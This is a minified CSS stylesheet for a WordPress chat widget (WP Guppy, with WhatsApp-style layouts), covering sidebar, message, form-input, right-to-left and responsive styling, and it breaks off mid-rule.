.croppie-container{width:100%}.at-chat991 .at-message-qoute_content .vueAudioBetter{width:190px!important}.at-chat991 .at-message-qoute_content .operate span:last-child{display:none}.at-chat420 .at-message-qoute_content .vueAudioBetter{width:160px!important}.at-joinnow li{padding:10px 0;text-align:center;box-shadow:inset 0 1px 0 #ddd}.at-joinnow li span{font:400 13px/26px var(--secchatfont);letter-spacing:.5px;display:inline-block;color:var(--secguppycolor)}.at-joinnow li span a{display:inline-block;font:600 14px/26px var(--secchatfont);letter-spacing:.5px;color:#3c57e5}.at-customer-support .at-chat_sidebar_footer li:last-child{margin:0;border-top:0}.at-customer-support .at-userlist_tab .at-sidebarhead_searchv2{padding:8.5px 0;border-bottom:1px solid #eee}.at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2,.at-customer-support .at-support-agents .at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-userlist_tab.active .at-sidebarhead_searchv2,.at-chatsidebar_float .at-sidebarhead_searchv2.at-support-chat,.at-contacts_list.at-userlist_tab .at-userlist_tab.active .at-sidebarhead_searchv2{padding:7.5px 0}.at-customer-support .at-userchat_tab{box-shadow:none;border-bottom:1px solid #eee}.at-customer-support .at-userchat_tab a{padding:11.5px 10px}.at-sidbarwrapper.at-support-agents{height:calc(100% - 70px)}@media (max-width:767px){.at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-userlist_tab.active .at-sidebarhead_searchv2,.at-customer-support .at-support-agents .at-userlist_tab .at-sidebarhead_searchv2{padding:7.5px 0}}.ready-player-1 .audio-player{height:auto;width:100%}.ready-player-1 .audio-player .controls{margin:0}.wpguppy-rtl .at-btn-link i,.wpguppy-rtl .at-sendbtn i{margin-right:3px;margin-left:0}.wpguppy-rtl .at-userinfo_title_img{margin-right:0!important}.wpguppy-rtl .at-userstatus:before{margin-right:0;margin-left:0}.wpguppy-rtl .at-chat_sidebarsettingopen{transform:translateX(0)}.wpguppy-rtl .at-rightswitcharea i{margin:0 0 0 13px}.wpguppy-rtl .at-chatsidebar_float:after{left:var(--widgetright);right:auto}.wpguppy-rtl .at-messagetext>div:not(.at-messageoption){margin-left:-24px}.wpguppy-rtl .at-group-avatar,.wpguppy-rtl .at-messages .at-group-avatar{margin-left:14px;margin-right:0}.wpguppy-rtl .at-userbar_right em{margin-right:8px;margin-left:0}.wpguppy-rtl .at-form-control{text-align:right}.wpguppy-rtl .at-chatsidebar_float{right:auto;left:37px}.wpguppy-rtl.at-guppysidepopup .at-sidbarwrapper .at-userchat_tab+.at-.active{padding-left:0;padding-right:60px}.at-guppysidepopup .at-sidbarwrapper .at-userchat_tab+.at-userlist_tab{padding-right:0}.wpguppy-rtl .at-minimizefloatchat .at-floatchat_content{transform:translateX(-100%)}.at-user-chat .wpguppy-rtl .at-chat_sidebar_footer li:not(:last-child) .at-infotolltip{left:-60px;right:auto}.at-user-chat .wpguppy-rtl .at-chat_sidebar_footer li:not(:last-child) .at-infotolltip:after{left:0;right:3px;border-left:10px solid transparent;border-right:0}.wpguppy-rtl .at-userchat_tab a>i,.wpguppy-rtl .at-userchat_tab a>svg{margin-right:0;margin-left:12px}.wpguppy-rtl .at-userpost_profile+.at-userbar_title[data-v-177dda3c]{margin-right:15px;margin-left:0}.wpguppy-rtl .at-userpost_profile img:not(.at-postuserimg){margin-right:0;margin-left:auto}.wpguppy-rtl .at-floatchat_content .at-messagetext>div:not(.at-messageoption){margin-left:-23px}.wpguppy-rtl .at-chatsidebar_float .at-userlist_tab{padding-left:0;padding-right:60px}.wpguppy-rtl .at-chatsidebar_float .at-userlist_tab .at-userlist_tab{padding-left:0;padding-right:0}.at-messanger-chat.wpguppy-rtl .at-chat_sidebar_footer li,.at-messanger-chat.wpguppy-rtl .at-nestedsetting li{border-left:0}.wpguppy-rtl .at-chat_sidebar_footer>li{box-shadow:inset 1px -1px 0 #eee}.at-messanger-chat.wpguppy-rtl .at-userlist_tab{padding-left:0;padding-right:70px}.at-messanger-chat.wpguppy-rtl .at-userlist_tab.active{padding-left:0;padding-right:0}.at-messanger-chat.wpguppy-rtl .at-sidebarhead .at-chat_sidebarsetting{padding-left:0}.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg img{margin-right:0;margin-left:10px}.at-chat420 .at-messanger-chat.wpguppy-rtl .at-sidebarhead .at-chat_sidebarsetting{padding-left:0;padding-right:50px}.wpguppy-rtl .at-newcreategroup a span{margin-left:0;margin-right:6px}@media (max-width:1750px){.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg{flex-direction:column;justify-content:center}.wpguppy-rtl .at-dropboxv2 .at-viewuploadimg .at-btnareasetting{justify-content:flex-start;justify-content:space-evenly}}@media (max-width:420px){.at-messanger-chat.wpguppy-rtl .at-userlist_tab{padding-left:0;padding-right:70px}.at-dropboxv2 .at-uploadarea .at-btnareasetting{flex-direction:column}.at-dropboxv2 .at-btn.at-btnsm{min-width:100%}}@media (max-width:767px){.wpguppy-rtl .at-imgresponsivearea .at-sidebar-item{right:0!important;left:auto;margin:10px 10px 0 0}.wpguppy-rtl .gp-chat_previewfloat .at-imgresponsivearea .at-sidebar-item{margin-right:0;margin-left:10px}.wpguppy-rtl .at-imgresponsivearea{padding:8px 20px;border:0;border-bottom:1px solid #eee}.wpguppy-rtl .at-imgresponsivearea a{border:0!important}.wpguppy-rtl .at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2{padding:7.5px 0!important}}@media (max-width:320px){.wpguppy-rtl .at-chatsidebar_float .at-userlist_tab{padding-right:50px}.wpguppy-rtl .at-chat_sidebar_footer li a{font-size:20px}}.wpguppy-rtl .at-chat_sidebarsetting{right:auto;left:0}.wpguppy-rtl .at-sidebarhead>.at-userlist_tab.at-userlist_tabv2{right:0;left:auto;transform:translateX(0)}.wpguppy-rtl .at-chat_sidebar_footer>li.active{box-shadow:inset -3px 0 0 var(--primguppycolor),inset 1px -1px 0 #eee}.wpguppy-rtl .at-nestedsetting li.active{box-shadow:inset -3px 0 0 var(--primguppycolor),inset 1px 0 0 #eee;border-top:1px solid #eee}.wpguppy-rtl .at-userinfo_settings .at-redbtnwrapper{margin-right:0;margin-left:30px}.wpguppy-rtl .at-sidebar-item{right:60px;left:auto;padding:20px 0 20px 20px}.wpguppy-rtl .at-chat_previewfloat .at-chat_sidebar_footer{border-left:1px solid #eee;right:0;left:auto}.wpguppy-rtl .at-chat_previewfloat .at-chat_sidebar_footer:hover{width:270px}.wpguppy-rtl .at-chat_previewfloat .at-chat_sidebar_footer li a{border-left:1px solid #eee}.wpguppy-rtl .at-chatsidebar_float .at-chat_sidebar_footer li a{width:60px;border-left:0}.wpguppy-rtl.at-chat .at-floatchat_content .at-replay_msg textarea.at-share-emoji{padding-left:20px;padding-right:58px}.wpguppy-rtl.at-messanger-chat .at-sidebar-item{right:70px;left:0}.wpguppy-rtl.at-messanger-chat .at-chat_sidebar_footer{border-left:1px solid #eee;right:0;left:auto}.wpguppy-rtl.at-customer-support .at-userchat_tab a>svg{margin-right:0;margin-left:12px}.wpguppy-rtl .at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.wpguppy-rtl .at-chat_previewfloat .at-contacts_list.at-userlist_tab .at-sidebarhead_searchv2.at-support-chat{padding:7.5px 0}.wpguppy-rtl .at-statusoffline:after,.wpguppy-rtl .at-statusonline:after{right:auto;left:-3px}.wpguppy-rtl .gp-floatchat_title h2{padding-left:20px;padding-right:0}.wpguppy-rtl .at-userchat_tab a.at-newnotify:after{right:20px;transform:translateY(-50%);top:50%}.at-sidebarhead_search{width:100%;padding:20px;position:relative;background:#fff;align-self:flex-start;display:flex;flex-wrap:wrap}.at-sidebarhead_search h5{font-size:16px;line-height:26px;font-weight:600;text-transform:inherit}.at-sidebarhead_search~.at-sidebarhead_search{box-shadow:inset 0 -1px 0 #eee,inset 0 1px 0 #eee}.at-sidebarhead_search h3{font-size:16px;line-height:24px;letter-spacing:.5px;display:flex;align-items:center;width:100%;margin:0 0 8px;font-weight:600!important}.at-sidebarhead_search .at-form-group i{position:absolute;left:18px;font-size:18px;color:var(--terguppycolor)}.at-chat .at-sidebarhead_search .at-form-group input{font-size:14px;padding-left:45px;width:100%;height:40px;outline:none;border-radius:3px}.at-chat_sidebarsettingopen{transform:translateX(0);box-shadow:0 0 20px rgba(0,0,0,.05)}.at-chat_sidebarsettingcontent{padding:26px 30px}.at-chat_sidebarsettingcontent h4{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-chat_sidebarsettingcontent>a{color:#3c57e5!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:block;transition:none}.at-chat_sidebarsettingcontent>a.at-danger{color:#ef4444!important}.at-chat_sidebarsettingcontent .at-themeform{padding-top:10px}.at-chat_sidebarsettingcontent .at-btnlist{margin:0}.at-chat_sidebarsettingcontent .at-btnlist li{width:100%!important;padding:0!important}.at-chat_sidebarsettingcontent~.at-chat_sidebarsettingcontent{border-top:1px solid #ddd}.at-chat_sidebarsettingarea{height:calc(100vh - 400px);overflow-y:auto}.at-gallerylistwrap{padding:20px 30px;border-top:1px solid #ddd}.at-gallerylistwrap h4{letter-spacing:.5px;color:var(--terguppycolor)!important;line-height:28px;font-size:18px;margin:0}.at-gallerylist{margin:-5px;padding:15px 0 0;display:flex;flex-wrap:wrap}.at-gallerylist li{margin:0;list-style:none;padding:5px!important;width:33.333%!important}.at-gallerylist li a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img,.at-gallerylist li a:focus img{outline:none}.at-gallerylist li:not(.at-loadmorecontent) a{display:flex;justify-content:center;align-items:center;position:relative;border-radius:5px;height:100%;color:var(--primguppycolor)}.at-gallerylist li.at-loadmorecontent{width:100%!important;margin-top:10px}.at-gallerylist li a i{display:inline-block;background:#fff;text-align:center;font-size:24px}.at-gallerylist li a img{max-width:100%;-o-object-fit:cover;object-fit:cover;border-radius:5px}.at-danger{color:#ef4444!important}.at-imgdownloader{outline:none!important;text-decoration:none!important;font:700 16px/26px var(--primchatfont);letter-spacing:.5px;margin-top:10px;display:inline-flex;vertical-align:middle;color:#3c57e5!important;align-items:center}.at-imgdownloader,.at-imgdownloader.at-disable-btn{background-color:transparent!important}.at-imgdownloader .at-msgload{margin:0;position:static;display:inline-block;margin-right:10px}.at-imgdownloader .at-msgload i{border-right-color:#fff;display:block;width:20px;height:20px}.at-newcreategroup{background:#f7f8fc;border-bottom:1px solid #eee;padding:5px 10px;text-align:center}.at-newcreategroup a{font-weight:600;font-size:13px;line-height:16px;text-align:center;letter-spacing:.5px;color:#1da1f2}.at-newcreategroup a,.at-newcreategroup a span{display:inline-block;font-family:var(--primchatfont)}.at-newcreategroup a span{color:#0a0f26;margin:0 0 0 6px}.at-nestedsetting>li a i.guppy-power{color:#ef4444}.at-chat_previewfloat .at-chat_sidebar_footer{width:60px}.at-chat_previewfloat .at-sidebarhead .at-chat_sidebarsetting{left:60px}.at-contacts_list{height:calc(100% - 60px)}.at-chat991 .at-contacts_list,.at-support-messages{height:100%}.at-chat_previewfloat .at-chat_sidebar_footer a img{max-width:40px;height:40px}.at-chatsidebar_float:after{position:absolute;content:"";right:var(--widgetright);bottom:-9px;display:inline-block;z-index:0;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;box-shadow:inset 1px -1px 0 #eee}.at-guppyside-responsive .at-chat_previewfloat .at-chat_sidebar{border-radius:0}.at-guppyside-responsive .at-chatsidebar_float{max-width:100%;right:0;top:0;max-height:100%;border-radius:0;height:100%}.at-guppyside-responsive .at-chatsidebar_float:not(.at-chatsidebar-widgetclose)+.at-chatfloatholder{z-index:1}.at-guppyside-responsive .at-chat_sidebarsetting{height:100%}.at-guppyside-responsive .at-chat_sidebarsettingarea{height:calc(100vh - 100px)!important}.at-guppyside-responsive .at-chat_profile{background:#fff;height:100%;flex-direction:column;width:100%}.at-guppyside-responsive .at-overlay:before{top:0;left:0;width:100%;height:100vh}.at-chat_previewfloat .at-chat_sidebar>.at-userlist_tabv2{max-height:700px}.at-form-group .at-dropbox{background:#f7f7f7;margin:0}.at-btn-sm.at-btn-link{color:#1da1f2;background:transparent;font-weight:600;padding:0;min-width:auto}.at-btn-link:hover{color:#1da1f2}.at-btn-link i,.at-sendbtn i{font-size:16px;display:inline-block;margin:0 0 0 3px}.at-btn-sm.at-sendbtn{color:#999;background:transparent;font-weight:600;padding:0;min-width:auto}.at-sendbtn:hover{color:#999}.at-messanger-chat .logged-in.admin-bar .at-chat:not(.at-guppysidepopup) .at-userlist_tab ul{height:calc(100% - 114px)}.at-messanger-chat .at-userchat_tab a{width:100%;padding:14px 10px}.at-messanger-chat .at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.at-messanger-chat .at-contacts_list .at-userlist_tab.active .at-sidebarhead_searchv2{padding:9px 0}.at-messanger-chat .at-userlist_tabv2{max-height:100%}.at-messanger-chat .at-chat_sidebarsettingtitle{padding:17px 20px}.at-messanger-chat .at-chat_formwrapper{padding:30px}.at-messanger-chat .at-sidebarhead .at-chat_sidebarsetting{padding-left:70px}.at-messanger-chat .at-userbar_profile{max-width:44px;height:44px}.at-messanger-chat .at-userlist_tab .at-userlist_tab{height:100vh}.at-messanger-chat .at-userlist_tab .at-userchat_tab~.at-userlist_tab{height:calc(100vh - 70px)}.at-chat_profile{padding:20px 30px;height:100vh;overflow:auto}.at-messanger-chat .at-chat_profile{padding:20px}.at-chat991 .at-form-group .at-dropboxv2{padding:20px;align-items:flex-start}.at-chat991 .at-btnareasetting{justify-content:flex-start}.at-chat991 .at-form-group .at-dropboxv2 .at-btnareasetting{gap:20px}.at-chat480 .at-dropboxv2 .at-viewuploadimg{flex-direction:column}.at-chat480 .at-dropboxv2 .at-viewuploadimg img{margin:0 0 10px}.at-chat480 .at-messanger-chat .at-userchat_tab a{padding:14px 10px}.at-guppyside-responsive .at-groupuser_twoplus .at-notify{margin-left:0}.at-chat480 .at-btnareasetting{flex-direction:column}.at-chat480 .at-form-group .at-dropboxv2 .at-btnareasetting{gap:10px}.at-chat480 .at-btn.at-btnsm{min-width:100%}@media (max-width:1366px){.at-dropboxv2 .at-viewuploadimg{text-align:center;flex-direction:column}.at-dropboxv2 .at-viewuploadimg .at-uploadarea h6{text-align:center}.at-dropboxv2 .at-viewuploadimg img{margin:0 0 10px}.at-dropboxv2 .at-uploadarea .at-btnareasetting{justify-content:center}.at-chat_profile{padding:15px}}@media (max-width:767px){.at-onlineusers>li:first-child{margin-left:0!important}.at-messanger-chat .at-userlist_tab .at-sidebarhead_searchv2{padding:9.5px 0}.at-messanger-chat .at-userchat_tab a{padding:14px 10px}.at-messanger-chat .at-chat_sidebarsettingtitle{padding:17px 20px}}@media (max-width:411px){.at-chat_previewfloat .at-chat_sidebar>.at-userlist_tabv2{max-height:100%}.at-chat_sidebar_footer li a{font-size:17px}.at-chat_previewfloat .at-onlineusers>li:first-child{margin-left:0!important}.at-chatsidebar_float .at-chat_sidebar .at-userlist_tab{padding-left:50px}.at-chatsidebar_float .at-chat_sidebar .at-userlist_tab .at-userlist_tab,.at-chatsidebar_float .at-userlist_tab .at-userlist_tab.active{padding-left:0}.at-messanger-chat .at-sidebarhead .at-chat_sidebarsetting{padding-left:60px}.wpguppy-rtl .at-messanger-chat .at-sidebarhead .at-chat_sidebarsetting,.wpguppy-rtl .at-messanger-chat .at-userlist_tab:not(.active){padding-left:0;padding-right:70px}.wpguppy-rtl .at-chatsidebar_float .at-chat_sidebar .at-userlist_tab{padding-left:0}.at-settingbtns{flex-wrap:wrap}.at-settingbtns .at-rightswitcharea{max-width:100%;margin:5px 0}}@media (max-width:320px){.at-userlist_tab{padding-left:50px}}.at-chat480 .at-userbar{padding:9px 10px!important}.at-chat480 .at-userbar_title h3{font-size:15px;line-height:19px}@media (max-width:540px){.at-messanger-chat .at-chat_sidebar_footer li.at-hasimage a{padding:13px 15px!important}.at-guppysidepopup .at-userlist_tab li.at-userbar:last-child{margin-bottom:0}}.at-guppyside-responsive .at-chat_previewfloat .at-chat_sidebar>.at-userlist_tabv2{max-height:100%}.tippy-popper[x-placement^=right] [data-animation=shift-away][data-state=visible]{transform:translateX(-5px);background:var(--secguppycolor);border-radius:0 4px 4px 0}.tippy-popper[x-placement^=right] .tippy-arrow{border-right:10px solid var(--secguppycolor)!important;border-top:15px solid transparent;border-bottom:15px solid transparent;left:-10px;transform-origin:100% 50%;top:0!important;margin:0!important}.at-chat1700 .at-form-group .sv-newslots .at-viewuploadimg{background:#f7f7f7;margin:0;flex-wrap:wrap}.at-chat1700 .sv-newslots .at-viewuploadimg img{margin:0 0 15px}.at-chat1199 .at-dropboxv2 .at-uploadarea .at-btnareasetting{flex-direction:column}.at-chat1199 .at-dropboxv2 .at-uploadarea .at-btnareasetting button,.at-chat1199 .at-dropboxv2 .at-uploadarea .at-btnareasetting label{min-width:100%}.at-userbar_title-v2{display:flex;align-items:center;justify-content:space-between;width:100%}.at-chat_transition_none[data-v-13e26efb]{transition:none}.at-chat_sidebar_footervtwo[data-v-2756b578]{background-color:var(--secguppycolor);position:static;display:flex;padding:0;margin:0}.at-chat_sidebar_footervtwo li[data-v-2756b578]{padding:0;width:100%;display:flex;align-items:center;list-style-type:none;margin:0;background:transparent;border:none;justify-content:center}.at-chat_sidebar_footervtwo li .at-replay_audio[data-v-2756b578],.at-chat_sidebar_footervtwo li .at-replay_upload[data-v-2756b578]{flex:1}.at-chat_sidebar_footervtwo li .at-recorddisabled a[data-v-2756b578]{background-color:var(--secguppycolor)!important}.at-floatchat_content .at-replay_msg[data-v-2756b578]{padding:0}.at-replay_msg>a:not(.at-sendmsg)+input[data-v-2756b578]{padding-right:60px}.at-floatchat_content .at-replay_msg input[data-v-2756b578]{height:40px;border-radius:3px}.at-floatchat_content .at-replay[data-v-2756b578]{display:block;border-top:1px solid #ddd;background-color:#f7f7f7}.at-floatchat_content .at-replay_msg>a[data-v-2756b578]:not(.at-sendmsg){right:21px}.at-floatchat_content .at-chat_sidebar_footer[data-v-2756b578]{position:static}.at-floatchat_content .at-chat_sidebar_footer li[data-v-2756b578]{padding:0!important;width:100%!important}.at-floatchat_content .at-chat_sidebar_footer li>div[data-v-2756b578]{width:100%}.at-floatchat_content .at-chat_sidebar_footer a[data-v-2756b578]{padding:18px 15px;width:100%;display:flex;justify-content:center}.at-floatchat_content .at-chat_sidebar_footer a.active[data-v-2756b578]{color:#fff;background-color:#ff7300}.at-floatchat_content .at-chat_sidebar_footervtwo.at-replay_disable>li[data-v-2756b578]{filter:opacity(.5)}.at-whatsappchat .at-messagewrap[data-v-12608a8a]{height:100%;padding:30px;min-height:auto;max-height:100%;background-size:cover;background-repeat:no-repeat}.at-whatsappchat .at-messages[data-v-12608a8a]{padding:0}.at-whatsappchat .at-message[data-v-12608a8a]{font-size:15px;max-width:100%;line-height:22px;padding:20px 20px 14px 20px}.at-whatsappchat .at-message span[data-v-12608a8a]{margin:0}.at-whatsappchat[data-v-12608a8a]{height:100vh;max-height:427px}.at-whatsappchat .at-messagewrap>img[data-v-12608a8a]{padding:30px;display:block}.at-floatchat_titlev2 .at-floatchat_title-right a[data-v-12608a8a]{font-size:28px}.at-replaywt[data-v-12608a8a]{height:80px;padding:15px 20px 20px}:root{--primchatfont:"Urbanist",sans-serif;--secchatfont:"Open Sans",sans-serif;--whatsapp-fontcolor:#25d366}.gp-chat_sidebar{height:100%;flex:0 0 100%;max-width:100%;overflow:hidden;position:relative;-ms-flex:0 0 100%;-webkit-box-flex:0;box-shadow:0 0 30px 0 rgba(0,0,0,.1)}.gp-chat ::-webkit-scrollbar{width:5px;background-color:transparent}.gp-chat ::-webkit-scrollbar-thumb{visibility:hidden;opacity:0;border-radius:60px;background-color:var(--primguppycolor);border:5px solid var(--primguppycolor)}.gp-chat :hover::-webkit-scrollbar-thumb{visibility:visible;opacity:1}.gp-chat .gp-form-control,.gp-chat input[type=color],.gp-chat input[type=date],.gp-chat input[type=datetime-local],.gp-chat input[type=datetime],.gp-chat input[type=email],.gp-chat input[type=month],.gp-chat input[type=number],.gp-chat input[type=password],.gp-chat input[type=search],.gp-chat input[type=tel],.gp-chat input[type=text],.gp-chat input[type=time],.gp-chat input[type=url],.gp-chat input[type=week],.gp-chat select,.uneditable-input{outline:none!important;padding:0 20px;height:40px;color:var(--secwhatsappcolor);font:16px/26px var(--secchatfont);border-radius:3px;background-clip:unset;caret-color:var(--secwhatsappcolor);letter-spacing:.01em;width:100%;border:1px solid #ddd;margin:0;background-color:#fff!important;box-shadow:none;font-weight:400!important}.gp-chat .gp-form-control::-moz-placeholder,.gp-chat input[type=color]::-moz-placeholder,.gp-chat input[type=date]::-moz-placeholder,.gp-chat input[type=datetime-local]::-moz-placeholder,.gp-chat input[type=datetime]::-moz-placeholder,.gp-chat input[type=email]::-moz-placeholder,.gp-chat input[type=month]::-moz-placeholder,.gp-chat input[type=number]::-moz-placeholder,.gp-chat input[type=password]::-moz-placeholder,.gp-chat input[type=search]::-moz-placeholder,.gp-chat input[type=tel]::-moz-placeholder,.gp-chat input[type=text]::-moz-placeholder,.gp-chat input[type=time]::-moz-placeholder,.gp-chat input[type=url]::-moz-placeholder,.gp-chat input[type=week]::-moz-placeholder{font-size:14px;font-weight:400!important;color:var(--terwhatsappcolor)!important}.gp-chat .gp-form-control::placeholder,.gp-chat input[type=color]::placeholder,.gp-chat input[type=date]::placeholder,.gp-chat input[type=datetime-local]::placeholder,.gp-chat input[type=datetime]::placeholder,.gp-chat input[type=email]::placeholder,.gp-chat input[type=month]::placeholder,.gp-chat input[type=number]::placeholder,.gp-chat input[type=password]::placeholder,.gp-chat input[type=search]::placeholder,.gp-chat input[type=tel]::placeholder,.gp-chat input[type=text]::placeholder,.gp-chat input[type=time]::placeholder,.gp-chat input[type=url]::placeholder,.gp-chat input[type=week]::placeholder{font-size:14px;font-weight:400!important;color:var(--terwhatsappcolor)!important}.gp-chat .gp-sidebarhead_search .gp-form-group input{font-size:14px;padding-left:45px;width:100%;height:40px;border-radius:3px}.gp-replay_msg textarea.gp-form-control{resize:none;height:40px!important;font-size:15px;padding-top:6px;padding-bottom:6px;max-height:40px;overflow:auto!important}.gp-chatfloatholder{position:fixed;bottom:44px;right:44px;z-index:10000}.gp-widgetclose.gp-chatsidebar_float{opacity:0;visibility:hidden;transition:all .3s ease-in-out;top:50%!important}.gp-chatsidebar_float{bottom:0;right:20px;opacity:1;z-index:999;display:block;position:fixed;max-width:480px;transform:scale(1);visibility:visible;background-color:#fff;transition:all .3s ease-in-out}.gp-chat_previewfloat,.gp-chatsidebar_float{width:100%;height:100%}.gp-whatsapp_chat{background-color:var(--primguppycolor)!important}.gp-chatfloat>span{position:relative;z-index:1;display:block;border-radius:50%;box-shadow:-2px 4px 10px rgba(0,0,0,.24)}.gp-chatfloat>span a{align-items:center;justify-content:center;background:#fff;line-height:1;width:58px;height:58px;border-radius:60px;display:flex;flex-wrap:wrap}.gp-chatfloat>span a img,.gp-chatfloat>span a svg{display:block;max-width:26px}.gp-chatfloat>span a .gp-float-icon{max-width:73px;border-radius:50%;height:73px}.gp-chatfloat>span a i{color:var(--terwhatsappcolor);font-size:25px}.gp-chatsidebar_float:not(.gp-widgetclose)+.gp-chatfloatholder .gp-chatfloat{opacity:0;height:30px;display:none;visibility:hidden}.gp-whatsappside-responsive .gp-chatsidebar_float{max-width:540px}.gp-whatsappside-responsive.gp-opnchatbox .gp-chat_sidebar{display:none!important}@media(max-width:1280px){.gp-chatsidebar_float{max-width:400px}.gp-floatchat{right:420px}.gp-floatchat+.gp-floatchat{right:790px}}@media (max-width:991px){.gp-chatsidebar_float{max-width:380px}.gp-floatchat{right:395px}}.wpguppy-rtl .gp-chatfloatholder{right:auto;left:44px}.wpguppy-rtl .gp-chatsidebar_float{right:auto;left:0}.wpguppy-rtl .gp-sidebarhead>a{margin-left:0;padding-right:20px;padding-left:0;margin-right:auto}.wpguppy-rtl .gp-sidebarhead_search .gp-form-group i{left:auto;right:18px}.wpguppy-rtl.gp-chat .gp-sidebarhead_search .gp-form-group input{padding-right:45px;padding-left:20px}.wpguppy-rtl .gp-userbar_right{margin-left:0;margin-right:auto;padding-right:10px;padding-left:0}.wpguppy-rtl .gp-userbar_profile+.gp-userbar_title{margin-right:15px;margin-left:0}.wpguppy-rtl .gp-userbar_profile .gp-userstatus{left:0;right:auto}.wpguppy-rtl .gp-whatsappbtn svg{margin-right:0;margin-left:10px}.wpguppy-rtl .gp-floatchat{right:auto;left:500px}.wpguppy-rtl .gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:auto;left:165px}.wpguppy-rtl .gp-floatchat_title figure{margin-right:0;margin-left:10px}.wpguppy-rtl .gp-singleimg .gp-userstatus{right:auto;left:-3px}.wpguppy-rtl .gp-floatchat_title-right{margin-right:auto;margin-left:0}.wpguppy-rtl .gp-send{margin-left:0;margin-right:10px}.gp-whatsappchat .gp-messagewrap{height:100%;padding:30px;min-height:auto;max-height:100%;overflow:auto;background-size:cover;background-repeat:no-repeat}.gp-whatsappchat .gp-messages{padding:0}.gp-whatsappchat .gp-message{font-size:15px;max-width:100%;line-height:22px;padding:20px 20px 14px 20px;letter-spacing:.5px}.gp-whatsappchat .gp-message span{margin:0}.gp-whatsappchat .gp-messagewrap>img{padding:30px;display:block}.gp-messages{width:100%;float:left;padding:3px 20px;display:flex;flex-direction:column;align-items:flex-start}.gp-floatchat{bottom:0;right:500px;width:350px;z-index:9999;position:fixed;overflow:hidden;transition:all .3s linear;filter:drop-shadow(0 2px 4px rgba(40,41,61,.04)) drop-shadow(0 8px 16px rgba(96,97,112,.16))}.gp-floatchat_title{width:100%;z-index:9999;display:flex;min-height:54px;align-items:center;background:var(--secwhatsappcolor);padding:15px 20px;position:relative;border-radius:10px 10px 0 0}.gp-floatchat_title h2{color:#fff!important;font-size:16px;line-height:24px;letter-spacing:.5px;padding-top:0;padding-right:20px;margin:0;display:flex;align-items:center;overflow:hidden}.gp-floatchat_content{width:100%;height:100vh;max-height:427px;display:flex;flex-direction:column;background-color:#f7f7f7;border-radius:10px 10px 0 0}.gp-floatchat_title figure{margin:0 10px 0 0;position:relative;flex:none}.gp-floatchat_title figure.gp-notavailable .gp-userstatus.offline{filter:grayscale(1)!important}.gp-singleimg img{width:30px;height:30px;display:block;border-radius:50%}.gp-whatsapptitle{width:100%;display:flex;align-items:center}.gp-whatsapptitle>h2{display:block}.gp-floatchat_title-right{display:flex;align-items:center;margin-left:auto}.gp-floatchat_title-right a{line-height:1;font-size:28px;color:#fff;text-decoration:none}.gp-floatchat_titlev2{flex:none;padding-top:15px;padding-bottom:15px;background-color:var(--primguppycolor)}.gp-floatchat_titlev2>img{border-radius:50%;max-width:40px;max-height:40px;-o-object-fit:cover;object-fit:cover;margin-right:10px}.gp-chatblockuser span:not(.gp-message_time),.gp-message,.gp-userbar_loader span{box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.gp-chat_previewfloat .gp-message,.gp-floatchat_content .gp-message{border-radius:0 10px 10px 10px}.gp-message{white-space:pre-wrap;max-width:75%;word-break:break-word;position:relative;color:var(--secwhatsappcolor);border-radius:0 20px 20px 20px;background-color:#fff;padding:19px 20px;display:inline-block;margin:0;font-size:15px;line-height:28px}.gp-message_time{display:block;font-size:13px;margin-top:6px;line-height:30px;letter-spacing:.5px;color:var(--terwhatsappcolor);white-space:pre-line}.gp-replay{background-color:#fff;margin-top:auto;padding:20px}.gp-replay,.gp-replay_msg{position:relative;display:flex;align-items:center}.gp-replay_msg{flex:auto;padding:0 10px}.gp-whatsappchat .gp-replay_msg{padding:0}.gp-sendmsg{text-decoration:none}.gp-send{width:40px;color:#fff;display:block;font-size:18px;line-height:40px!important;text-align:center;margin-left:10px;border-radius:20px;background:var(--primguppycolor)}.gp-msgautotyper{display:inline-flex;padding:9px 14px 14px;background-color:#fff;border-radius:0 15px 15px 15px;box-shadow:0 2px 4px rgba(40,41,61,.04),0 8px 16px rgba(96,97,112,.16)}.gp-msgautotyper img{display:block;max-width:18px}.gp-widgetclose~.gp-chatfloatholder .gp-floatchat{right:165px}.gp-singleimg .gp-userstatus{position:absolute;right:0;bottom:0;border:3px solid var(--secwhatsappcolor);border-radius:50%}.gp-floatchat_titlev2 .gp-singleimg .gp-userstatus{border-color:var(--primguppycolor)}.gp-floatchat_content .gp-userstatus{display:flex;font:400 .8125rem/1.6153846154em Open Sans,sans-serif}.gp-sidebarhead.gp-sidebarheadtwo{display:flex;flex-direction:column;align-items:flex-start;padding:16px 16px 16px 67px;border-radius:20px 20px 0 0}.gp-sidebarhead.gp-sidebarheadtwo svg{position:absolute;left:0;opacity:.5}.gp-sidebarhead.gp-sidebarheadtwo p{font-weight:400;font-size:15px;line-height:22px;color:#fff;font-family:var(--secchatfont)}.gp-sidebarhead.gp-sidebarheadtwo p span{font-weight:700}.gp-sidebarhead.gp-sidebarheadtwo h2{font-weight:700;font-size:18px;line-height:22px;margin-bottom:4px}.gp-layout-one .gp-floatchat{right:463px;overflow:visible}.gp-layout-one .gp-replay_msg textarea.gp-form-control{padding:8px 0 0 0;border:0}.gp-layout-one .gp-replay{border-radius:0;padding:10px 20px 10px 20px}.gp-howtoassist{display:flex;align-items:flex-start;padding:20px 20px 14px;background:#fff;border-radius:20px 20px 20px 0;position:relative}.gp-howtoassist .gp-userbar_profile{max-width:40px;height:40px}.gp-howtoassist .gp-userbar_title{margin-left:10px;display:flex;flex-direction:column}.gp-howtoassist .gp-userbar_profile img{max-width:40px;height:40px}.gp-howtoassist 